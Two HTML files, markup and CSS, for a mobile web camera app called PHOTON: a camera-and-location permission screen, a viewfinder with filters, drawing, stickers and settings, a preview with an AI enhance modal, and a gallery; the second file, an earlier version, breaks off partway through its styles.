
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
  <meta name="theme-color" content="#000000">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <title>PHOTON — Pro Camera</title>
  
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Mono:wght@300;400;500&family=Bebas+Neue&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="style.css">
</head>
<body>

<!-- ═══ PERMISSION GATE ════════════════════════ -->
<main id="permGate" aria-label="Permission screen">
  <div id="pgBg" aria-hidden="true"></div>
  <canvas id="pgCanvas" aria-hidden="true"></canvas>
  <div class="pg-aperture" aria-hidden="true"></div>
  <div class="pg-corner tl" aria-hidden="true"></div>
  <div class="pg-corner tr" aria-hidden="true"></div>
  <div class="pg-corner bl" aria-hidden="true"></div>
  <div class="pg-corner br" aria-hidden="true"></div>

  <div class="pg-content">
    <div class="pg-wordmark-wrap">
      <div class="pg-wordmark">PHOTON</div>
      <span class="pg-wordmark-badge">v4</span>
    </div>
    <div class="pg-tagline">Professional Camera Studio</div>
    <div class="pg-tagline">NYTHERION</div>

    <div class="pg-pills">
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--gold)"></div>18 Filters</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--neon)"></div>AI Enhance</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--blue)"></div>4K Video</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--purple)"></div>GPS Tags</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--pink)"></div>Burst Mode</div>
    </div>

    <div class="pg-perms">
      <div class="pg-perm">
        <div class="pg-perm-ico cam" aria-hidden="true">📷</div>
        <div class="pg-perm-text">
          <div class="pg-perm-label">Camera Access</div>
          <div class="pg-perm-note">Required · Photo, video &amp; live filters</div>
        </div>
        <div class="pg-perm-status" id="camStatus" aria-label="Camera permission status">—</div>
      </div>
      <div class="pg-perm">
        <div class="pg-perm-ico loc" aria-hidden="true">📍</div>
        <div class="pg-perm-text">
          <div class="pg-perm-label">Location Access</div>
          <div class="pg-perm-note">Required · GPS metadata on every shot</div>
        </div>
        <div class="pg-perm-status" id="locStatus" aria-label="Location permission status">—</div>
      </div>
    </div>

    <button type="button" class="pg-btn" id="startBtn">CAPTURE THE MOMENTS</button>
    <div class="pg-hint">By The Developer NYTHERION</div>
  </div>
</main>

<!-- ═══ PERMISSION ERROR ════════════════════════ -->
<div id="permErr" aria-hidden="true">
  <div class="pe-ring" aria-hidden="true">🚫</div>
  <div class="pe-h">ACCESS DENIED</div>
  <div class="pe-p" id="permErrMsg">Camera and location permissions are required. Please allow them in your browser settings.</div>
  <div class="pe-steps">
    <div class="pe-step"><strong>Safari:</strong> Settings → Safari → Camera &amp; Location → Allow</div>
    <div class="pe-step"><strong>Chrome:</strong> Address bar lock icon → Site settings → Allow both</div>
    <div class="pe-step"><strong>Firefox:</strong> Address bar shield → Permissions → Allow</div>
  </div>
  <button type="button" class="pe-btn" id="retryBtn">TRY AGAIN</button>
</div>

<!-- ═══ LOADING ════════════════════════════════ -->
<div id="loadScreen" aria-hidden="true">
  <div class="ls-logo">PHOTON</div>
  <div class="ls-bar"><div class="ls-fill"></div></div>
  <div class="ls-txt">Initialising camera…</div>
</div>

<!-- ═══ APP ═══════════════════════════════════ -->
<main id="app" aria-label="Camera viewfinder" hidden>

  <!-- VIEWFINDER -->
  <section id="vf" aria-label="Camera viewfinder area">
    <video id="vid" autoplay playsinline muted aria-label="Camera preview"></video>
    <canvas id="fc" aria-hidden="true"></canvas>
    <canvas id="drawCanvas" aria-label="Drawing canvas"></canvas>
    <div id="textLayer" aria-label="Text overlay layer"></div>
    <div id="stickerLayer" aria-label="Sticker overlay layer"></div>

    <!-- Grid -->
    <div id="grid" aria-label="Composition grid" aria-hidden="true">
      <div class="gl glh"></div><div class="gl glh"></div>
      <div class="gl glv" style="left:33.33%"></div><div class="gl glv" style="left:66.66%"></div>
      <div class="gl-dot" style="top:33.33%;left:33.33%"></div>
      <div class="gl-dot" style="top:33.33%;left:66.66%"></div>
      <div class="gl-dot" style="top:66.66%;left:33.33%"></div>
      <div class="gl-dot" style="top:66.66%;left:66.66%"></div>
    </div>

    <!-- Horizon -->
    <div id="horizon" aria-label="Horizon level indicator" aria-hidden="true">
      <div class="hz-h"></div>
      <div class="hz-v"></div>
      <div class="hz-dot" id="hzDot"></div>
    </div>

    <!-- Top nav -->
    <nav id="topNav" aria-label="Camera controls">
      <div class="tn-side">
        <button type="button" class="tn-icon" id="settingsBtn" title="Settings" aria-label="Settings">⚙</button>
        <button type="button" class="tn-icon" id="flashBtn" title="Flash" aria-label="Flash mode">⚡</button>
      </div>
      <button type="button" class="tn-zoom" id="zoomCycleBtn" aria-label="Zoom level">1×</button>
      <div class="tn-side">
        <button type="button" class="tn-icon" id="histoBtn" title="Histogram" aria-label="Histogram">📊</button>
        <button type="button" class="tn-icon" id="flipBtn" title="Flip camera" aria-label="Switch front/back camera">🔄</button>
      </div>
    </nav>

    <!-- Histogram -->
    <div id="histoWidget" aria-label="Live histogram" aria-hidden="true"><canvas id="histoCanvas" aria-label="Histogram visualization"></canvas></div>

    <!-- Info HUD -->
    <div id="infoHud" aria-live="polite">
      <div class="info-chip" id="isoChip">ISO 100</div>
      <div class="info-chip" id="exposureChip">1/60s</div>
    </div>

    <!-- Draw toolbar -->
    <div id="drawToolbar" aria-label="Drawing tools" aria-hidden="true">
      <button type="button" class="dt-btn" id="dtUndo" title="Undo" aria-label="Undo last drawing">↩</button>
      <button type="button" class="dt-btn" id="dtErase" title="Eraser" aria-label="Toggle eraser mode">⊘</button>
      <button type="button" class="dt-btn" id="dtClear" title="Clear all" aria-label="Clear all drawings">🗑</button>
      <div class="dt-divider" aria-hidden="true"></div>
      <div class="dt-tips" aria-label="Pen tip styles">
        <button type="button" class="dt-tip on" data-tip="round" title="Round" aria-label="Round pen tip" aria-pressed="true">
          <svg viewBox="0 0 18 14" aria-hidden="true"><circle cx="9" cy="7" r="4" fill="currentColor"/></svg>
        </button>
        <button type="button" class="dt-tip" data-tip="square" title="Square" aria-label="Square pen tip" aria-pressed="false">
          <svg viewBox="0 0 18 14" aria-hidden="true"><rect x="3" y="3" width="12" height="8" rx="1" fill="currentColor"/></svg>
        </button>
        <button type="button" class="dt-tip" data-tip="calligraphy" title="Calligraphy" aria-label="Calligraphy pen tip" aria-pressed="false">
          <svg viewBox="0 0 18 14" aria-hidden="true"><ellipse cx="9" cy="7" rx="7" ry="3" transform="rotate(-30 9 7)" fill="currentColor"/></svg>
        </button>
      </div>
      <div class="dt-divider" aria-hidden="true"></div>
      <div class="dt-slider-wrap">
        <label id="dt-size-label" class="dt-slider-lbl">SIZE</label>
        <input id="dt-size" type="range" min="2" max="40" value="6" orient="vertical" aria-labelledby="dt-size-label" aria-label="Brush size">
      </div>
      <div class="dt-slider-wrap">
        <label id="dt-opacity-label" class="dt-slider-lbl">OPAC</label>
        <input id="dt-opacity" type="range" min="10" max="100" value="100" orient="vertical" aria-labelledby="dt-opacity-label" aria-label="Brush opacity">
      </div>
      <div class="dt-divider" aria-hidden="true"></div>
      <div class="dt-colors" id="dtColors" aria-label="Color palette"></div>
    </div>

    <!-- HUD -->
    <div id="hudLoc" aria-live="polite"><div id="locCity" class="loc-city">ACQUIRING GPS…</div><div id="locCoords" class="loc-coords"></div></div>
    <div id="hudTime" aria-live="polite"><div id="timeDis" class="t-time"></div><div id="dateDis" class="t-date"></div></div>

    <!-- REC badge -->
    <div id="recBadge" aria-label="Recording in progress" aria-hidden="true"><div class="rec-dot"></div><span id="recTimer">00:00</span></div>

    <!-- Focus box -->
    <div id="focusBox" aria-label="Focus indicator" aria-hidden="true">
      <div class="fb-corner fbc-tl"></div><div class="fb-corner fbc-tr"></div>
      <div class="fb-corner fbc-bl"></div><div class="fb-corner fbc-br"></div>
    </div>
    <div id="zoomRing" aria-live="polite"></div>
    <div id="burstViz" aria-label="Burst mode progress" aria-hidden="true"><div class="bv-num" id="burstNum">0</div><div class="bv-dots" id="burstDots"></div></div>
    <div id="flashEl" aria-hidden="true"></div>
    <div id="timerNum" aria-live="polite"></div>

    <!-- Filter strip -->
    <div id="filterStrip" aria-label="Filter selection" aria-hidden="true"><div id="fScroll"></div></div>
  </section>

  <!-- BOTTOM -->
  <div id="bottomArea">
    <div id="modeStrip">
      <div class="mode-pill" data-m="video">VIDEO</div>
      <div class="mode-pill on" data-m="photo">PHOTO</div>
      <div class="mode-pill" data-m="burst">BURST</div>
      <div class="mode-pill" data-m="portrait">PORTRAIT</div>
      <div class="mode-indicator" id="modeInd"></div>
    </div>

    <div id="captureRow">
      <div class="cr-side">
        <div id="galThumb">🗂</div>
        <span style="font-family:var(--mono);font-size:8px;color:var(--txt3);letter-spacing:.08em" id="galCnt"></span>
      </div>
      <button id="shutter"></button>
      <div class="cr-side r">
        <button class="cr-icon" id="drawToggleBtn" title="Draw">✏</button>
        <button class="cr-icon" id="adjToggleBtn" title="Adjust">🎚</button>
      </div>
    </div>

    <div id="toolRow">
      <button class="tool-btn" id="tbFilters"><div class="tb-ico">🎨</div><div class="tb-lbl">Filters</div></button>
      <button class="tool-btn" id="tbText"><div class="tb-ico">Aa</div><div class="tb-lbl">Text</div></button>
      <button class="tool-btn" id="tbStickers"><div class="tb-ico">😊</div><div class="tb-lbl">Stickers</div></button>
      <button class="tool-btn on" id="tbGrid"><div class="tb-ico">⊞</div><div class="tb-lbl">Grid</div></button>
      <button class="tool-btn" id="tbHorizon"><div class="tb-ico">—</div><div class="tb-lbl">Level</div></button>
      <button class="tool-btn" id="clearEditsBtn">
  <div class="tb-ico">🗑️</div>
  <div class="tb-lbl">CLEAR</div>
</button>
      <div id="timerDots">
        <div class="tdot on" data-t="0">OFF</div>
        <div class="tdot" data-t="3">3s</div>
        <div class="tdot" data-t="5">5s</div>
        <div class="tdot" data-t="10">10s</div>
      </div>
    </div>
  </div>
</div>

<!-- ═══ TEXT INPUT ══════════════════════════════ -->
<div id="textInput" aria-label="Text input dialog" aria-hidden="true">
  <div class="ti-row">
    <label for="tiField" class="visually-hidden">Text caption</label>
    <input id="tiField" placeholder="Type something…" maxlength="60" type="text" aria-label="Enter your text">
  </div>
  <div class="ti-row">
    <button type="button" class="ti-style-btn on" data-bg="bg-none" aria-pressed="true">None</button>
    <button type="button" class="ti-style-btn" data-bg="bg-black" aria-pressed="false">Dark</button>
    <button type="button" class="ti-style-btn" data-bg="bg-white" aria-pressed="false">Light</button>
    <div class="ti-colors" id="tiColors" aria-label="Text colors"></div>
  </div>
  <div class="ti-row">
    <button type="button" class="ti-cancel" id="tiCancelBtn" aria-label="Cancel text input">✕ CANCEL</button>
    <button type="button" class="ti-add" id="tiAddBtn" aria-label="Add text to photo">✓ ADD TEXT</button>
  </div>
</div>

<!-- ═══ ADJUST DRAWER ═══════════════════════════ -->
<div id="adjDrawer" class="drawer" aria-label="Image adjustment controls" aria-hidden="true">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Adjustments</div>
  <div class="adj-row">
    <label class="adj-lbl" for="slB">Brightness</label>
    <input class="adj-sl" type="range" id="slB" min="0" max="200" value="100">
    <span class="adj-val" id="vB">100</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slC">Contrast</label>
    <input class="adj-sl" type="range" id="slC" min="0" max="200" value="100">
    <span class="adj-val" id="vC">100</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slS">Saturation</label>
    <input class="adj-sl" type="range" id="slS" min="0" max="300" value="100">
    <span class="adj-val" id="vS">100</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slH">Hue Shift</label>
    <input class="adj-sl" type="range" id="slH" min="0" max="360" value="0">
    <span class="adj-val" id="vH">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slV">Vignette</label>
    <input class="adj-sl" type="range" id="slV" min="0" max="100" value="0">
    <span class="adj-val" id="vV">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slW">Warmth</label>
    <input class="adj-sl" type="range" id="slW" min="-50" max="50" value="0">
    <span class="adj-val" id="vW">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slF">Fade</label>
    <input class="adj-sl" type="range" id="slF" min="0" max="100" value="0">
    <span class="adj-val" id="vF">0</span>
  </div>
  <div class="adj-row">
    <label class="adj-lbl" for="slSh">Sharpen</label>
    <input class="adj-sl" type="range" id="slSh" min="0" max="100" value="0">
    <span class="adj-val" id="vSh">0</span>
  </div>
  <button type="button" class="adj-reset" id="adjReset">↺ RESET ALL</button>
</div>

<!-- ═══ STICKER DRAWER ══════════════════════════ -->
<div id="stickerDrawer" class="drawer" aria-label="Sticker selection" aria-hidden="true">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Stickers</div>
  <div class="sd-cats" id="sdCats" aria-label="Sticker categories"></div>
  <div class="sd-grid" id="sdGrid" aria-label="Available stickers"></div>
</div>

<!-- ═══ SETTINGS DRAWER ═════════════════════════ -->
<div id="settingsDrawer" class="drawer" aria-label="App settings" aria-hidden="true">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Settings</div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Location Tag</div>
      <div class="sr-desc">Show GPS on photos</div>
    </div>
    <button type="button" class="toggle-sw on" id="swLoc" aria-label="Location tag" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Timestamp</div>
      <div class="sr-desc">Overlay date and time</div>
    </div>
    <button type="button" class="toggle-sw on" id="swTime" aria-label="Timestamp overlay" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Sound Effects</div>
      <div class="sr-desc">Shutter click sound</div>
    </div>
    <button type="button" class="toggle-sw on" id="swSound" aria-label="Sound effects" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Auto Save</div>
      <div class="sr-desc">Save every capture to gallery</div>
    </div>
    <button type="button" class="toggle-sw on" id="swSave" aria-label="Auto save" aria-pressed="true"></button>
  </div>
  <div class="setting-row">
    <div class="sr-left">
      <div class="sr-label">Live Histogram</div>
      <div class="sr-desc">Real-time exposure graph</div>
    </div>
    <button type="button" class="toggle-sw" id="swHisto" aria-label="Live histogram" aria-pressed="false"></button>
  </div>
</div>

<!-- ═══ PREVIEW ══════════════════════════════════ -->
<div id="preview" aria-label="Photo preview" aria-hidden="true">
  <div id="pvTop">
    <button type="button" class="pv-back" id="pvBackBtn" aria-label="Back to camera">←</button>
    <div class="pv-title">PREVIEW</div>
    <button type="button" class="pv-save-quick" id="pvQuickSave" aria-label="Quick save">SAVE</button>
  </div>
  <div id="pvMedia">
    <div id="pvSwipeHint">↓ swipe down to discard</div>
    <img id="pvImg" alt="Captured photo preview">
    <video id="pvVid" controls playsinline aria-label="Captured video preview"></video>
    <div id="pvCaptionLayer"></div>
    <div id="aiChip">✦ AI ENHANCED</div>
    <div id="baWrap">
      <img id="baImgA" alt="Original photo for comparison">
      <div id="baSplit"><div id="baHandle">⟺</div></div>
      <div class="ba-tag" style="left:16px">BEFORE</div>
      <div class="ba-tag" style="right:16px">AFTER</div>
    </div>
    <div id="pvDeleteZone"><div class="dz-ico">🗑</div>RELEASE TO DISCARD</div>
  </div>
  <div id="pvTools" aria-label="Preview editing tools">
    <button type="button" class="pvt-btn" id="pvtAI" aria-label="AI enhance"><div class="pvt-ico">✦</div><div class="pvt-lbl">AI Enhance</div></button>
    <button type="button" class="pvt-btn" id="pvtBA" aria-label="Before and after comparison"><div class="pvt-ico">⟺</div><div class="pvt-lbl">Before/After</div></button>
    <button type="button" class="pvt-btn" id="pvtCaption" aria-label="Add caption"><div class="pvt-ico">Aa</div><div class="pvt-lbl">Caption</div></button>
    <button type="button" class="pvt-btn" id="pvtStickers" aria-label="Add stickers"><div class="pvt-ico">😊</div><div class="pvt-lbl">Stickers</div></button>
    <button type="button" class="pvt-btn" id="pvtRotate" aria-label="Rotate image"><div class="pvt-ico">↻</div><div class="pvt-lbl">Rotate</div></button>
    <button type="button" class="pvt-btn" id="pvtFlip" aria-label="Flip image"><div class="pvt-ico">↔</div><div class="pvt-lbl">Flip</div></button>
  </div>
  <div id="pvFmtBar">
    <span class="fmt-lbl">FORMAT</span>
    <button type="button" class="fmt-opt on" data-f="jpg" aria-pressed="true">JPG</button>
    <button type="button" class="fmt-opt" data-f="png" aria-pressed="false">PNG</button>
    <button type="button" class="fmt-opt" data-f="webp" aria-pressed="false">WEBP</button>
    <span class="q-lbl">QUALITY</span>
    <button type="button" class="q-opt" data-q="0.6" aria-pressed="false">LOW</button>
    <button type="button" class="q-opt on" data-q="0.85" aria-pressed="true">MED</button>
    <button type="button" class="q-opt" data-q="1.0" aria-pressed="false">HD</button>
    <select class="q-sel" id="qualSel" aria-label="Image quality">
      <option value="0.6">LOW</option>
      <option value="0.85" selected>MED</option>
      <option value="1.0">HD</option>
    </select>
  </div>
  <div id="pvActions">
    <button type="button" class="pva-btn pva-primary" id="pvDownload" aria-label="Save to device">⬇ SAVE</button>
    <button type="button" class="pva-btn pva-share" id="pvShare" aria-label="Share">↗ SHARE</button>
    <button type="button" class="pva-btn pva-secondary" id="pvEdit" aria-label="Edit">✏ EDIT</button>
    <button type="button" class="pva-btn pva-danger" id="pvDiscard" aria-label="Discard">✕</button>
  </div>
</div>

<!-- ═══ AI MODAL ════════════════════════════════ -->
<div id="aiModal" aria-label="AI enhancement" aria-hidden="true">
  <div class="ai-card">
    <div class="ai-card-top">
      <div class="ai-orb" aria-hidden="true">✦</div>
      <div class="ai-card-h">AI Enhance</div>
      <div class="ai-card-sub">Powered by Claude</div>
    </div>
    <div class="ai-card-body">
      <div id="aiLoadingState">
        <div id="aiSpinner"></div>
        <div id="aiStatusTxt">Analysing scene…</div>
        <div class="ai-progress"><div class="ai-prog-fill" id="aiProgFill"></div></div>
      </div>
      <div id="aiResultBox">
        <div id="aiSceneChip" class="ai-scene-chip">📷 Scene detected</div>
        <div class="ai-settings-grid" id="aiSettingsGrid"></div>
        <div class="ai-reasoning" id="aiReasoningTxt"></div>
      </div>
    </div>
    <div class="ai-card-actions">
      <button type="button" class="ai-act cancel" id="aiCancel" aria-label="Close AI modal">CLOSE</button>
      <button type="button" class="ai-act apply" id="aiApply" aria-label="Apply AI settings">APPLY</button>
    </div>
  </div>
</div>

<!-- ═══ GALLERY ══════════════════════════════════ -->
<div id="gallery" aria-label="Photo gallery" aria-hidden="true">
  <div id="galTop">
    <button type="button" class="gal-back" id="galBack" aria-label="Back to camera">←</button>
    <div class="gal-h">Gallery</div>
    <div class="gal-cnt" id="galCntLabel"></div>
    <div class="gal-view-btns">
      <button type="button" class="gvb on" id="gvGrid" aria-label="Grid view" aria-pressed="true">⊞</button>
      <button type="button" class="gvb" id="gvList" aria-label="List view" aria-pressed="false">☰</button>
    </div>
  </div>
  <div id="galContent" aria-live="polite"></div>
</div>

<!-- ═══ BACKDROP + TOAST ═════════════════════════ -->
<div id="backdrop" aria-hidden="true"></div>
<div id="toast" aria-live="polite"></div>

<style>
/* Add visually hidden class for screen readers */
.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}
</style>

<script src="script.js"></script>
<script src="imp.js"></script>
</body>
</html>
</file>

<file: ORIGINALindex.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="theme-color" content="#000000">
<meta name="apple-mobile-web-app-capable" content="yes">
<title>PHOTON — Pro Camera</title>
<link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Mono:wght@300;400;500&family=Bebas+Neue&display=swap" rel="stylesheet">
<style>
/* ══════════════════════════════════════════
   TOKENS
══════════════════════════════════════════ */
:root{
  --bg:#000;--s1:#0d0d0d;--s2:#161616;--s3:#1f1f1f;--s4:#2a2a2a;
  --gold:#E8C547;--gold2:#F0D060;--gold-dim:rgba(232,197,71,.15);
  --neon:#39FF9F;--pink:#FF3B7F;--blue:#29D9FF;--purple:#C084FC;
  --red:#FF4444;
  --txt:#fff;--txt2:rgba(255,255,255,.6);--txt3:rgba(255,255,255,.3);--txt4:rgba(255,255,255,.12);
  --r:10px;--r2:18px;--r3:28px;
  --sans:'Syne',sans-serif;--mono:'DM Mono',monospace;--disp:'Bebas Neue',cursive;
  --ease:.22s cubic-bezier(.4,0,.2,1);
  --safe-b:env(safe-area-inset-bottom,0px);
  --safe-t:env(safe-area-inset-top,0px);
}
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;touch-action:manipulation}
html,body{width:100%;height:100%;background:#000;color:#fff;font-family:var(--sans);overflow:hidden;user-select:none;-webkit-user-select:none}

/* ══════════════════════════════════════════
   PERMISSION GATE — Cinematic splash
══════════════════════════════════════════ */
#permGate{
  position:fixed;inset:0;z-index:3000;
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  background:#000;overflow:hidden;
  transition:opacity .5s ease;
}
#permGate.hiding{opacity:0;pointer-events:none}
/* Layered atmospheric background */
#pgBg{position:absolute;inset:0;z-index:0;overflow:hidden}
#pgBg::before{
  content:'';position:absolute;inset:0;
  background:
    radial-gradient(ellipse 80% 55% at 50% 100%, rgba(232,197,71,.18) 0%, transparent 65%),
    radial-gradient(ellipse 55% 40% at 90% 10%, rgba(41,217,255,.09) 0%, transparent 55%),
    radial-gradient(ellipse 45% 35% at 5% 20%, rgba(192,132,252,.07) 0%, transparent 55%),
    radial-gradient(ellipse 60% 40% at 50% 0%, rgba(255,60,120,.05) 0%, transparent 60%),
    #000;
}
/* Scanline texture */
#pgBg::after{
  content:'';position:absolute;inset:0;
  background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.04) 2px,rgba(0,0,0,.04) 4px);
  pointer-events:none;
}
#pgCanvas{position:absolute;inset:0;z-index:1;pointer-events:none}

/* Aperture ring decoration */
.pg-aperture{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  width:min(90vw,480px);height:min(90vw,480px);
  border-radius:50%;
  border:1px solid rgba(232,197,71,.06);
  z-index:1;pointer-events:none;
  animation:apertureRotate 30s linear infinite;
}
.pg-aperture::before{
  content:'';position:absolute;inset:18px;border-radius:50%;
  border:1px dashed rgba(232,197,71,.08);
}
.pg-aperture::after{
  content:'';position:absolute;inset:36px;border-radius:50%;
  border:1px solid rgba(255,255,255,.04);
}
@keyframes apertureRotate{to{transform:translate(-50%,-50%) rotate(360deg)}}

/* Corner marks */
.pg-corner{position:absolute;z-index:2;pointer-events:none;width:28px;height:28px}
.pg-corner.tl{top:28px;left:28px;border-top:1.5px solid rgba(232,197,71,.4);border-left:1.5px solid rgba(232,197,71,.4)}
.pg-corner.tr{top:28px;right:28px;border-top:1.5px solid rgba(232,197,71,.4);border-right:1.5px solid rgba(232,197,71,.4)}
.pg-corner.bl{bottom:28px;left:28px;border-bottom:1.5px solid rgba(232,197,71,.4);border-left:1.5px solid rgba(232,197,71,.4)}
.pg-corner.br{bottom:28px;right:28px;border-bottom:1.5px solid rgba(232,197,71,.4);border-right:1.5px solid rgba(232,197,71,.4)}

.pg-content{
  position:relative;z-index:3;
  display:flex;flex-direction:column;align-items:center;
  width:100%;max-width:340px;padding:0 24px;
}

